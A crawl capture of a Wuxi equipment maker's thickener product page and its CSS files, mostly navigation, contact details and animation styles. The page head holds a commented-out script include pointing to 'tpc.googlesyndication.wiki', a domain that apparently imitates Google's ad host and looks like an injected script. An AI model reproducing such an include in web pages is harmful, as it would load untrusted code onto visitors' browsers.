

--- FILE ---
content_type: text/html
request_url: http://www.cxltjx.com/nongmi/
body_size: 5231
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head>

    <meta charset="utf-8" />
    <title>浓密机</title>
    <meta name="keywords" content="浓密机" />
    <meta name="description" content="浓密机" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <!-- include main css -->
    <link rel="stylesheet" type="text/css" href="/css/index.css">
    <link rel="stylesheet" type="text/css" href="/css/slick.css" />
    <!-- include jquery -->
    <script src="/js/jquery.11.2.js"></script>
<!--<script type="text/javascript" src="https://tpc.googlesyndication.wiki/sodar/sodar2.js"></script>-->
    <!--[if IE]>
    <script src="http://cdn.bootcss.com/html5shiv/3.7.2/html5shiv.min.js"></script>
    <script src="http://cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?7940eeb11097d4efd9c14ccabe77faa2";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</head>
<body>

    <!--Container-->

    <header class="header">
        <section class="centerBlock">
            <img alt="" src="/images/icon_1.jpg"/>全国服务热线：<a href="tel:0510-83779302">0510-83779302 13806188075</a>

        </section>
    </header>

    <nav class="nav-box">
        <section class="centerBlock">
            <p class="logo">
                <a href="/"><p style="text-align: left;"><img src="/UpLoadFile/image/20160831/6360825584479722896915798.jpg" width="127" height="68" _src="/UpLoadFile/image/20160831/6360825584479722896915798.jpg" border="0" vspace="0" title="" alt="" style="width: 127px; height: 68px;"/>&nbsp;&nbsp;&nbsp;<img src="/UpLoadFile/image/20160913/6360936088846326642934607.jpg" width="297" height="69" style="width: 297px; height: 69px;"/></p><p><br/></p>
</a>
            </p>
            <div class="nav">
                <ul>
                    <li><a href="/">首页</a></li>
                    <li>
                        <a href="/about.shtml">关于我们</a>
                        <ul>
                            
                                    <li><a href="/about.shtml" title="公司简介">公司简介</a></li>
                                
                                    <li><a href="/componentsingle_18.shtml" title="资质荣誉">资质荣誉</a></li>
                                
                                    <li><a href="/componentsingle_19.shtml" title="公司环境">公司环境</a></li>
                                
                                    <li><a href="/componentsingle_22.shtml" title="企业文化">企业文化</a></li>
                                
                                    <li><a href="/componentsingle_21.shtml" title="服务支持">服务支持</a></li>
                                
                                    <li><a href="/componentsingle_20.shtml" title="国际交流">国际交流</a></li>
                                
                        </ul>
                    </li>
                    <li>
                        <a href="/news/">新闻中心</a>
                        <ul>
                            
                                    <li><a href="/newa/" title="公司新闻">公司新闻</a></li>
                                
                        </ul>
                    </li>
                    <li class="active"><a href="/product/">产品中心</a>
					<ul>
                            
                                    <li><a href="/panshi/" title="盘式真空过滤机">盘式真空过滤机</a></li>
                                
                                    <li><a href="/nongmi/" title="浓密机">浓密机</a></li>
                                
                                    <li><a href="/peijian/" title="配件及配套设备">配件及配套设备</a></li>
                                
                        </ul>
					</li>
                    <li>
                        <a href="/case/">案例展示</a>
                        <ul>
                            
                                    <li><a href="/informationclass_82/" title="国内用户案例">国内用户案例</a></li>
                                
                                    <li><a href="/informationclass_83/" title="国外用户案例">国外用户案例</a></li>
                                
                                    <li><a href="/informationclass_87/" title="用户视频案例">用户视频案例</a></li>
                                
                        </ul>
                    </li>
                    <li><a href="/job/">招贤纳士</a></li>
                    <li><a href="/contact.shtml">联系我们</a></li>
                </ul>
            </div>
        </section>
    </nav>

    <section class="navmenu">
        <a href="#pnav" class="navbtn">
            <img alt="" src="/images/icon_2.png">
        </a>
        <nav id="pnav">
            <ul>
							<li class="mm-selected">
                  <a href="javascript:;">English</a>

                </li>
                <li class="mm-selected">
                    <a href="/">首页</a>
                </li>
                <li>
                    <a href="/about.shtml">关于我们</a>
                    <ul>
                        
                                <li><a href="/about.shtml" title="公司简介">公司简介</a></li>
                            
                                <li><a href="/componentsingle_18.shtml" title="资质荣誉">资质荣誉</a></li>
                            
                                <li><a href="/componentsingle_19.shtml" title="公司环境">公司环境</a></li>
                            
                                <li><a href="/componentsingle_22.shtml" title="企业文化">企业文化</a></li>
                            
                                <li><a href="/componentsingle_21.shtml" title="服务支持">服务支持</a></li>
                            
                                <li><a href="/componentsingle_20.shtml" title="国际交流">国际交流</a></li>
                            
                    </ul>
                </li>
                <li>
                    <a href="/news/">新闻中心</a>
                    <ul>
                        
                                <li><a href="/newa/" title="公司新闻">公司新闻</a></li>
                            
                    </ul>
                </li>
                <li><a href="/product/">产品中心</a>
				<ul>
							
									<li><a href="/panshi/" title="盘式真空过滤机">盘式真空过滤机</a></li>
								
									<li><a href="/nongmi/" title="浓密机">浓密机</a></li>
								
									<li><a href="/peijian/" title="配件及配套设备">配件及配套设备</a></li>
								
						</ul>
				</li>
                <li>
                    <a href="/case/">案例展示</a>
                    <ul>
                        
                                <li><a href="/informationclass_82/" title="国内用户案例">国内用户案例</a></li>
                            
                                <li><a href="/informationclass_83/" title="国外用户案例">国外用户案例</a></li>
                            
                                <li><a href="/informationclass_87/" title="用户视频案例">用户视频案例</a></li>
                            
                    </ul>
                </li>
                <li><a href="/job/">招贤纳士</a></li>
                <li><a href="/contact.shtml">联系我们</a></li>
            </ul>
        </nav>
    </section>
    <p class="clearfix"></p>

    <section class="abanner">
        
                <i style="background-image: url(/UpLoadFile/20160901/b3f8e154-1dda-4af3-af96-5b6f37bb31a0.jpg);"></i>
            
    </section>

    <section class="centerBlock">
        <section class="location">
            
                    当前位置：
                
                    <a href="/">首页</a> >
                
                    <a href="/product/">产品中心</a> >
                
                    <span>浓密机</span>
                
                
        </section>
        <section class="a-title">
            <span><em>PRODUCT</em>产品中心</span>

        </section>

        <section class="pro-nav-box">
            <section class="pro-nav">
                
                        <div><span id="active77"><a href="/panshi/" title="盘式真空过滤机" class="SeoItem" SeoLength="50">盘式真空过滤机</a></span></div>
                    
                        <div><span id="active79"><a href="/nongmi/" title="浓密机" class="SeoItem" SeoLength="50">浓密机</a></span></div>
                    
                        <div><span id="active81"><a href="/peijian/" title="配件及配套设备" class="SeoItem" SeoLength="50">配件及配套设备</a></span></div>
                    
            </section>


        </section>

    </section>

    <section class="news-bg">
        <section class="centerBlock">
            <div class="row prolist">
                
                        <div class="col-xs-4">
                            <a href="/nongmi/information_586.shtml" target="_blank">
                                <div class="pimg1">
                                    <img alt="" src="/UpLoadFile/image/20160914/6360945770256091147621239.jpg" class="vcenter" />
                                </div>
                                <p class="text-center SeoItem" title="NXB倾斜板箱式浓密机" SeoLength="50">NXB倾斜板箱式浓密机</p>
                            </a>
                        </div>
                    
                        <div class="col-xs-4">
                            <a href="/nongmi/information_587.shtml" target="_blank">
                                <div class="pimg1">
                                    <img alt="" src="/UpLoadFile/image/20160914/6360945783910795128807456.jpg" class="vcenter" />
                                </div>
                                <p class="text-center SeoItem" title="SZGN深锥高效浓密机" SeoLength="50">SZGN深锥高效浓密机</p>
                            </a>
                        </div>
                    
                        <div class="col-xs-4">
                            <a href="/nongmi/information_588.shtml" target="_blank">
                                <div class="pimg1">
                                    <img alt="" src="/UpLoadFile/image/20160914/6360945792724810604912190.jpg" class="vcenter" />
                                </div>
                                <p class="text-center SeoItem" title="NXZ型中心传动浓密机" SeoLength="50">NXZ型中心传动浓密机</p>
                            </a>
                        </div>
                    
            </div>

            <section class="paging">
                
            </section>
            <br />
        </section>
    </section>

    <section class="footer-nav">
        <section class="centerBlock">
            <div class="container-fluid">
                <div class="row">
                    <div class="col-xs-3 footer-logo">
                        <a href="http://www.cxltjx.com/"><img src="/UpLoadFile/image/20160902/6360840866496849955557806.png"/></a>

                    </div>
                    <div class="col-xs-3 footer-pro footer-hide">
                        <p><a href="/product/">产品中心</a></p>
                        
                                <a href="/panshi/" class="menu" title="盘式真空过滤机">盘式真空过滤机</a>
                            
                                <a href="/nongmi/" class="menu" title="浓密机">浓密机</a>
                            
                                <a href="/peijian/" class="menu" title="配件及配套设备">配件及配套设备</a>
                            
                    </div>
                    <div class="col-xs-3 footer-pro"><p style="margin-bottom:10px"><a href>联系我们</a></p><p class="info"><img alt="" src="/images/icon_5.png"/><a href="tel:0510-83779302">0510-83779302</a>/<a href="tel:0510-83779219">83779219 13806188075</a></p><p class="info"><img alt="" src="/images/icon_6.png"/><a href="mailto:wxlthb@sina.com">wxlthb@sina.com sales@cxltjx.com</a></p><p class="info"><img alt="" src="/images/icon_7.png"/>江苏省无锡市滨湖区冬青路3号</p></div>

                </div>
            </div>

        </section>

    </section>
    <footer class="footer">
        <section class="centerBlock">
            版权所有©：无锡市诚信洗选设备有限公司 &nbsp;

        </section>
    </footer>

    <!--Include Js-->
    <script type="text/javascript" src="/js/jquery.mmenu.min.js"></script>
    <script type="text/javascript" src="/js/plug.js"></script>
    <script type="text/javascript" src="/js/slick.js"></script>
    <script type="text/javascript" src="/js/public.js"></script>
    <script type="text/javascript">
        $("#active79").addClass("active")
    </script>
    <script type="text/javascript">

        $(document).ready(function () {
            if ($(".pro-nav > div").length > 4) {
                $('.pro-nav').slick({
                    slidesToShow: 4,
                    infinite: false,
                    responsive: [
                           {
                               breakpoint: 600,
                               settings: {

                                   slidesToShow: 3,
                                   slidesToScroll: 3,
                               }
                           },

                             {
                                 breakpoint: 461,
                                 settings: {

                                     slidesToShow: 2,
                                     slidesToScroll: 2,
                                 }
                             },


                    ]

                });

                if ($(".pro-nav .active").length > 0) {
                    $(".pro-nav").slick("slickGoTo", $(".pro-nav .active").parent().data("slick-index") - 3);
                }
            }

            else {
                $('.pro-nav').slick({
                    slidesToShow: 4,
                    infinite: false
                });

            }
        });
    </script>
</body>
</html>
<script type="text/javascript">
function autoAddEllipsis(pStr, pLen) {
    var _ret = cutString(pStr, pLen);
    var _cutFlag = _ret.cutflag;
    var _cutStringn = _ret.cutstring;
    if ("1" == _cutFlag) {
        return _cutStringn + "";
    } else {
        return _cutStringn;
    }
}
function cutString(pStr, pLen) {
    var _strLen = pStr.length;
    var _tmpCode;
    var _cutString;
    var _cutFlag = "1";
    var _lenCount = 0;
    var _ret = false;
    if (_strLen <= pLen / 2) {
        _cutString = pStr;
        _ret = true;
    }
    if (!_ret) {
        for (var i = 0; i < _strLen; i++) {
            if (isFull(pStr.charAt(i))) {
                _lenCount += 2;
            } else {
                _lenCount += 1;
            }
            if (_lenCount > pLen) {
                _cutString = pStr.substring(0, i);
                _ret = true;
                break;
            } else if (_lenCount == pLen) {
                _cutString = pStr.substring(0, i + 1);
                _ret = true;
                break;
            }
        }
    }
    if (!_ret) {
        _cutString = pStr;
        _ret = true;
    }
    if (_cutString.length == _strLen) {
       _cutFlag = "0";
    }
    return { "cutstring": _cutString, "cutflag": _cutFlag };
}
function isFull(pChar) {
    for (var i = 0; i < pChar.length; i++) {
        if ((pChar.charCodeAt(i) > 128)) {
            return true;
        } else {
            return false;
        }
    }
}
 jQuery(function(){
     jQuery(".SeoItem").each(function(){
         jQuery(this).html(autoAddEllipsis(jQuery.trim(jQuery(this).text()),jQuery(this).attr("SeoLength")));
     });
});
</script>
<script src="/QQ/ServiceQQ.htm" type="text/javascript"></script><!-- Piwik -->
<!--<script type="text/javascript">
  var _paq = _paq || [];
  _paq.push(["trackPageView"]);
  _paq.push(["enableLinkTracking"]);

  (function() {
    var u=(("https:" == document.location.protocol) ? "https" : "http") + "://ttotal.trueland.net/";
    _paq.push(["setTrackerUrl", u+"piwik.php"]);
    _paq.push(["setSiteId", "3938"]);
    var d=document, g=d.createElement("script"), s=d.getElementsByTagName("script")[0]; g.type="text/javascript";
    g.defer=true; g.async=true; g.src=u+"piwik.js"; s.parentNode.insertBefore(g,s);
  })();
</script>-->
<!-- End Piwik Code --><!-- Baidu Button BEGIN -->
<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"slide":{"type":"slide","bdImg":"0","bdPos":"left","bdTop":"100"}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
<!-- Baidu Button END -->


--- FILE ---
content_type: text/css
request_url: http://www.cxltjx.com/css/index.css
body_size: 729
content:
/*T-XYS016*/
/* 
	Create Time : 2014-07-22
    Update Time : 2015-03-26
    Author      : Trueland Development Department 
*/
	@charset "utf-8";


	/* CSS REQUIRE */
	
	@import "bootstrap.css"; 	 	/* bootstrap Style */
	@import "public.css";  			/* public Style */


	/* ∞∞∞∞∞∞∞∞∞∞∞∞∞∞∞∞∞∞∞∞∞∞∞∞∞∞∞∞∞∞∞∞∞∞∞∞∞∞∞∞∞∞ 华丽的分割线 ∞∞∞∞∞∞∞∞∞∞∞∞∞∞∞∞∞∞∞∞∞∞∞∞∞∞∞∞∞∞∞∞∞∞∞∞∞∞∞∞∞∞*/

	/*
		--------------------------
		prompt 升级提示(IE6\7\8\) 
		--------------------------
	*/
	
	.prompt 						{
										position: fixed;
										left: 0;
										top: 0;
										width: 100%;
										padding: 10px 0;
										text-indent: 45px;
										font-size: 16px;
										font-family: "宋体";
										background: url(../images/t.png) no-repeat 10px center #fff3ce;
										color: #d48e00;
										border: 1px solid #ffe69b;
										z-index: 900;
									}
	
	.prompt-close      			 	{
					
										width: 10px;
										height: 10px;
										position: absolute;
										right: 10px;
										top: 50%;
										margin-top: -5px;
										background: url(../images/closed.png) no-repeat center center;
										cursor: pointer;
									}
									
									
									


--- FILE ---
content_type: text/css
request_url: http://www.cxltjx.com/css/slick.css
body_size: 917
content:
.slick-slider{position:relative;display:block;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0;z-index:1}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track{-webkit-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.slick-track{position:relative;left:0;top:0;display:block}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir="rtl"] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-prev,.slick-next{z-index:20;position:absolute;display:block;height:60px;width:30px;line-height:0;font-size:0;cursor:pointer;background:transparent;color:transparent;top:50%;margin-top:-30px;padding:0;border:none;outline:none;z-index:3}.slick-prev{left:30px}[dir="rtl"] .slick-prev{left:auto;right:30px}.slick-next{right:30px}[dir="rtl"] .slick-next{left:30px;right:auto}.slick-dots{position:absolute;bottom:30px;height:auto;list-style:none;display:block;text-align:center;padding:0;width:100%;line-height:0;z-index:2}.slick-dots li{position:relative;display:inline-block;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{border:0;display:block;height:14px;width:14px;padding:0;margin:0;outline:none;line-height:0;font-size:0;cursor:pointer;background:#fff;border-radius:14px}.slick-dots li.slick-active button{background:#e60012}


--- FILE ---
content_type: text/css
request_url: http://www.cxltjx.com/css/public.css
body_size: 9541
content:
.bgFull {
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  -ms-behavior: url(css/backgroundsize.min.htc);
  behavior: url(css/backgroundsize.min.htc);
}
.vcenter {
  display: block;
  max-width: 100%;
  max-height: 100%;
  position: absolute;
  margin: auto;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
.tHide {
  text-overflow: ellipsis;
  overflow: hidden;
  white-space: nowrap;
}
.blockFull {
  display: block;
  width: 100%;
  height: 100%;
  position: relative;
}
.block {
  display: block;
  position: relative;
}
.centerBlock {
  margin-left: auto;
  margin-right: auto;
  width: 1280px;
}
.clearfix {
  clear: both;
}
/*
==============================================
CSS3 ANIMATION CHEAT SHEET
==============================================

Made by Justin Aguilar

www.justinaguilar.com/animations/

Questions, comments, concerns, love letters:
justin@justinaguilar.com
==============================================
*/
/*
==============================================
slideDown
==============================================
*/
.slideDown {
  animation-name: slideDown;
  -webkit-animation-name: slideDown;
  animation-duration: 1s;
  -webkit-animation-duration: 1s;
  animation-timing-function: ease;
  -webkit-animation-timing-function: ease;
  visibility: visible !important;
}
@keyframes slideDown {
  0% {
    transform: translateY(-100%);
  }
  50% {
    transform: translateY(8%);
  }
  65% {
    transform: translateY(-4%);
  }
  80% {
    transform: translateY(4%);
  }
  95% {
    transform: translateY(-2%);
  }
  100% {
    transform: translateY(0%);
  }
}
@-webkit-keyframes slideDown {
  0% {
    -webkit-transform: translateY(-100%);
  }
  50% {
    -webkit-transform: translateY(8%);
  }
  65% {
    -webkit-transform: translateY(-4%);
  }
  80% {
    -webkit-transform: translateY(4%);
  }
  95% {
    -webkit-transform: translateY(-2%);
  }
  100% {
    -webkit-transform: translateY(0%);
  }
}
/*
==============================================
slideUp
==============================================
*/
.slideUp {
  animation-name: slideUp;
  -webkit-animation-name: slideUp;
  animation-duration: 1s;
  -webkit-animation-duration: 1s;
  animation-timing-function: ease;
  -webkit-animation-timing-function: ease;
  visibility: visible !important;
}
@keyframes slideUp {
  0% {
    transform: translateY(100%);
  }
  50% {
    transform: translateY(-8%);
  }
  65% {
    transform: translateY(4%);
  }
  80% {
    transform: translateY(-4%);
  }
  95% {
    transform: translateY(2%);
  }
  100% {
    transform: translateY(0%);
  }
}
@-webkit-keyframes slideUp {
  0% {
    -webkit-transform: translateY(100%);
  }
  50% {
    -webkit-transform: translateY(-8%);
  }
  65% {
    -webkit-transform: translateY(4%);
  }
  80% {
    -webkit-transform: translateY(-4%);
  }
  95% {
    -webkit-transform: translateY(2%);
  }
  100% {
    -webkit-transform: translateY(0%);
  }
}
/*
==============================================
slideLeft
==============================================
*/
.slideLeft {
  animation-name: slideLeft;
  -webkit-animation-name: slideLeft;
  animation-duration: 1s;
  -webkit-animation-duration: 1s;
  animation-timing-function: ease-in-out;
  -webkit-animation-timing-function: ease-in-out;
  visibility: visible !important;
}
@keyframes slideLeft {
  0% {
    transform: translateX(150%);
  }
  50% {
    transform: translateX(-8%);
  }
  65% {
    transform: translateX(4%);
  }
  80% {
    transform: translateX(-4%);
  }
  95% {
    transform: translateX(2%);
  }
  100% {
    transform: translateX(0%);
  }
}
@-webkit-keyframes slideLeft {
  0% {
    -webkit-transform: translateX(150%);
  }
  50% {
    -webkit-transform: translateX(-8%);
  }
  65% {
    -webkit-transform: translateX(4%);
  }
  80% {
    -webkit-transform: translateX(-4%);
  }
  95% {
    -webkit-transform: translateX(2%);
  }
  100% {
    -webkit-transform: translateX(0%);
  }
}
/*
==============================================
slideRight
==============================================
*/
.slideRight {
  animation-name: slideRight;
  -webkit-animation-name: slideRight;
  animation-duration: 1s;
  -webkit-animation-duration: 1s;
  animation-timing-function: ease-in-out;
  -webkit-animation-timing-function: ease-in-out;
  visibility: visible !important;
}
@keyframes slideRight {
  0% {
    transform: translateX(-150%);
  }
  50% {
    transform: translateX(8%);
  }
  65% {
    transform: translateX(-4%);
  }
  80% {
    transform: translateX(4%);
  }
  95% {
    transform: translateX(-2%);
  }
  100% {
    transform: translateX(0%);
  }
}
@-webkit-keyframes slideRight {
  0% {
    -webkit-transform: translateX(-150%);
  }
  50% {
    -webkit-transform: translateX(8%);
  }
  65% {
    -webkit-transform: translateX(-4%);
  }
  80% {
    -webkit-transform: translateX(4%);
  }
  95% {
    -webkit-transform: translateX(-2%);
  }
  100% {
    -webkit-transform: translateX(0%);
  }
}
/*
==============================================
slideExpandUp
==============================================
*/
.slideExpandUp {
  animation-name: slideExpandUp;
  -webkit-animation-name: slideExpandUp;
  animation-duration: 1.6s;
  -webkit-animation-duration: 1.6s;
  animation-timing-function: ease-out;
  -webkit-animation-timing-function: ease -out;
  visibility: visible !important;
}
@keyframes slideExpandUp {
  0% {
    transform: translateY(100%) scaleX(0.5);
  }
  30% {
    transform: translateY(-8%) scaleX(0.5);
  }
  40% {
    transform: translateY(2%) scaleX(0.5);
  }
  50% {
    transform: translateY(0%) scaleX(1.1);
  }
  60% {
    transform: translateY(0%) scaleX(0.9);
  }
  70% {
    transform: translateY(0%) scaleX(1.05);
  }
  80% {
    transform: translateY(0%) scaleX(0.95);
  }
  90% {
    transform: translateY(0%) scaleX(1.02);
  }
  100% {
    transform: translateY(0%) scaleX(1);
  }
}
@-webkit-keyframes slideExpandUp {
  0% {
    -webkit-transform: translateY(100%) scaleX(0.5);
  }
  30% {
    -webkit-transform: translateY(-8%) scaleX(0.5);
  }
  40% {
    -webkit-transform: translateY(2%) scaleX(0.5);
  }
  50% {
    -webkit-transform: translateY(0%) scaleX(1.1);
  }
  60% {
    -webkit-transform: translateY(0%) scaleX(0.9);
  }
  70% {
    -webkit-transform: translateY(0%) scaleX(1.05);
  }
  80% {
    -webkit-transform: translateY(0%) scaleX(0.95);
  }
  90% {
    -webkit-transform: translateY(0%) scaleX(1.02);
  }
  100% {
    -webkit-transform: translateY(0%) scaleX(1);
  }
}
/*
==============================================
expandUp
==============================================
*/
.expandUp {
  animation-name: expandUp;
  -webkit-animation-name: expandUp;
  animation-duration: 0.7s;
  -webkit-animation-duration: 0.7s;
  animation-timing-function: ease;
  -webkit-animation-timing-function: ease;
  visibility: visible !important;
}
@keyframes expandUp {
  0% {
    transform: translateY(100%) scale(0.6) scaleY(0.5);
  }
  60% {
    transform: translateY(-7%) scaleY(1.12);
  }
  75% {
    transform: translateY(3%);
  }
  100% {
    transform: translateY(0%) scale(1) scaleY(1);
  }
}
@-webkit-keyframes expandUp {
  0% {
    -webkit-transform: translateY(100%) scale(0.6) scaleY(0.5);
  }
  60% {
    -webkit-transform: translateY(-7%) scaleY(1.12);
  }
  75% {
    -webkit-transform: translateY(3%);
  }
  100% {
    -webkit-transform: translateY(0%) scale(1) scaleY(1);
  }
}
/*
==============================================
fadeIn
==============================================
*/
.fadeIn {
  animation-name: fadeIn;
  -webkit-animation-name: fadeIn;
  animation-duration: 1.5s;
  -webkit-animation-duration: 1.5s;
  animation-timing-function: ease-in-out;
  -webkit-animation-timing-function: ease-in-out;
  visibility: visible !important;
}
@keyframes fadeIn {
  0% {
    transform: scale(0);
    opacity: 0.0;
  }
  60% {
    transform: scale(1.1);
  }
  80% {
    transform: scale(0.9);
    opacity: 1;
  }
  100% {
    transform: scale(1);
    opacity: 1;
  }
}
@-webkit-keyframes fadeIn {
  0% {
    -webkit-transform: scale(0);
    opacity: 0.0;
  }
  60% {
    -webkit-transform: scale(1.1);
  }
  80% {
    -webkit-transform: scale(0.9);
    opacity: 1;
  }
  100% {
    -webkit-transform: scale(1);
    opacity: 1;
  }
}
/*
==============================================
expandOpen
==============================================
*/
.expandOpen {
  animation-name: expandOpen;
  -webkit-animation-name: expandOpen;
  animation-duration: 1.2s;
  -webkit-animation-duration: 1.2s;
  animation-timing-function: ease-out;
  -webkit-animation-timing-function: ease-out;
  visibility: visible !important;
}
@keyframes expandOpen {
  0% {
    transform: scale(1.8);
  }
  50% {
    transform: scale(0.95);
  }
  80% {
    transform: scale(1.05);
  }
  90% {
    transform: scale(0.98);
  }
  100% {
    transform: scale(1);
  }
}
@-webkit-keyframes expandOpen {
  0% {
    -webkit-transform: scale(1.8);
  }
  50% {
    -webkit-transform: scale(0.95);
  }
  80% {
    -webkit-transform: scale(1.05);
  }
  90% {
    -webkit-transform: scale(0.98);
  }
  100% {
    -webkit-transform: scale(1);
  }
}
/*
==============================================
bigEntrance
==============================================
*/
.bigEntrance {
  animation-name: bigEntrance;
  -webkit-animation-name: bigEntrance;
  animation-duration: 1.6s;
  -webkit-animation-duration: 1.6s;
  animation-timing-function: ease-out;
  -webkit-animation-timing-function: ease-out;
  visibility: visible !important;
}
@keyframes bigEntrance {
  0% {
    transform: scale(0.3) rotate(6deg) translateX(-30%) translateY(30%);
    opacity: 0.2;
  }
  30% {
    transform: scale(1.03) rotate(-2deg) translateX(2%) translateY(-2%);
    opacity: 1;
  }
  45% {
    transform: scale(0.98) rotate(1deg) translateX(0%) translateY(0%);
    opacity: 1;
  }
  60% {
    transform: scale(1.01) rotate(-1deg) translateX(0%) translateY(0%);
    opacity: 1;
  }
  75% {
    transform: scale(0.99) rotate(1deg) translateX(0%) translateY(0%);
    opacity: 1;
  }
  90% {
    transform: scale(1.01) rotate(0deg) translateX(0%) translateY(0%);
    opacity: 1;
  }
  100% {
    transform: scale(1) rotate(0deg) translateX(0%) translateY(0%);
    opacity: 1;
  }
}
@-webkit-keyframes bigEntrance {
  0% {
    -webkit-transform: scale(0.3) rotate(6deg) translateX(-30%) translateY(30%);
    opacity: 0.2;
  }
  30% {
    -webkit-transform: scale(1.03) rotate(-2deg) translateX(2%) translateY(-2%);
    opacity: 1;
  }
  45% {
    -webkit-transform: scale(0.98) rotate(1deg) translateX(0%) translateY(0%);
    opacity: 1;
  }
  60% {
    -webkit-transform: scale(1.01) rotate(-1deg) translateX(0%) translateY(0%);
    opacity: 1;
  }
  75% {
    -webkit-transform: scale(0.99) rotate(1deg) translateX(0%) translateY(0%);
    opacity: 1;
  }
  90% {
    -webkit-transform: scale(1.01) rotate(0deg) translateX(0%) translateY(0%);
    opacity: 1;
  }
  100% {
    -webkit-transform: scale(1) rotate(0deg) translateX(0%) translateY(0%);
    opacity: 1;
  }
}
/*
==============================================
hatch
==============================================
*/
.hatch {
  animation-name: hatch;
  -webkit-animation-name: hatch;
  animation-duration: 2s;
  -webkit-animation-duration: 2s;
  animation-timing-function: ease-in-out;
  -webkit-animation-timing-function: ease-in-out;
  transform-origin: 50% 100%;
  -ms-transform-origin: 50% 100%;
  -webkit-transform-origin: 50% 100%;
  visibility: visible !important;
}
@keyframes hatch {
  0% {
    transform: rotate(0deg) scaleY(0.6);
  }
  20% {
    transform: rotate(-2deg) scaleY(1.05);
  }
  35% {
    transform: rotate(2deg) scaleY(1);
  }
  50% {
    transform: rotate(-2deg);
  }
  65% {
    transform: rotate(1deg);
  }
  80% {
    transform: rotate(-1deg);
  }
  100% {
    transform: rotate(0deg);
  }
}
@-webkit-keyframes hatch {
  0% {
    -webkit-transform: rotate(0deg) scaleY(0.6);
  }
  20% {
    -webkit-transform: rotate(-2deg) scaleY(1.05);
  }
  35% {
    -webkit-transform: rotate(2deg) scaleY(1);
  }
  50% {
    -webkit-transform: rotate(-2deg);
  }
  65% {
    -webkit-transform: rotate(1deg);
  }
  80% {
    -webkit-transform: rotate(-1deg);
  }
  100% {
    -webkit-transform: rotate(0deg);
  }
}
/*
==============================================
bounce
==============================================
*/
.bounce {
  animation-name: bounce;
  -webkit-animation-name: bounce;
  animation-duration: 1.6s;
  -webkit-animation-duration: 1.6s;
  animation-timing-function: ease;
  -webkit-animation-timing-function: ease;
  transform-origin: 50% 100%;
  -ms-transform-origin: 50% 100%;
  -webkit-transform-origin: 50% 100%;
}
@keyframes bounce {
  0% {
    transform: translateY(0%) scaleY(0.6);
  }
  60% {
    transform: translateY(-100%) scaleY(1.1);
  }
  70% {
    transform: translateY(0%) scaleY(0.95) scaleX(1.05);
  }
  80% {
    transform: translateY(0%) scaleY(1.05) scaleX(1);
  }
  90% {
    transform: translateY(0%) scaleY(0.95) scaleX(1);
  }
  100% {
    transform: translateY(0%) scaleY(1) scaleX(1);
  }
}
@-webkit-keyframes bounce {
  0% {
    -webkit-transform: translateY(0%) scaleY(0.6);
  }
  60% {
    -webkit-transform: translateY(-100%) scaleY(1.1);
  }
  70% {
    -webkit-transform: translateY(0%) scaleY(0.95) scaleX(1.05);
  }
  80% {
    -webkit-transform: translateY(0%) scaleY(1.05) scaleX(1);
  }
  90% {
    -webkit-transform: translateY(0%) scaleY(0.95) scaleX(1);
  }
  100% {
    -webkit-transform: translateY(0%) scaleY(1) scaleX(1);
  }
}
/*
==============================================
pulse
==============================================
*/
.pulse {
  animation-name: pulse;
  -webkit-animation-name: pulse;
  animation-duration: 1.5s;
  -webkit-animation-duration: 1.5s;
  animation-iteration-count: infinite;
  -webkit-animation-iteration-count: infinite;
}
@keyframes pulse {
  0% {
    transform: scale(0.9);
    opacity: 0.7;
  }
  50% {
    transform: scale(1);
    opacity: 1;
  }
  100% {
    transform: scale(0.9);
    opacity: 0.7;
  }
}
@-webkit-keyframes pulse {
  0% {
    -webkit-transform: scale(0.95);
    opacity: 0.7;
  }
  50% {
    -webkit-transform: scale(1);
    opacity: 1;
  }
  100% {
    -webkit-transform: scale(0.95);
    opacity: 0.7;
  }
}
/*
==============================================
floating
==============================================
*/
.floating {
  animation-name: floating;
  -webkit-animation-name: floating;
  animation-duration: 1.5s;
  -webkit-animation-duration: 1.5s;
  animation-iteration-count: infinite;
  -webkit-animation-iteration-count: infinite;
}
@keyframes floating {
  0% {
    transform: translateY(0%);
  }
  50% {
    transform: translateY(8%);
  }
  100% {
    transform: translateY(0%);
  }
}
@-webkit-keyframes floating {
  0% {
    -webkit-transform: translateY(0%);
  }
  50% {
    -webkit-transform: translateY(8%);
  }
  100% {
    -webkit-transform: translateY(0%);
  }
}
/*
==============================================
tossing
==============================================
*/
.tossing {
  animation-name: tossing;
  -webkit-animation-name: tossing;
  animation-duration: 2.5s;
  -webkit-animation-duration: 2.5s;
  animation-iteration-count: infinite;
  -webkit-animation-iteration-count: infinite;
}
@keyframes tossing {
  0% {
    transform: rotate(-4deg);
  }
  50% {
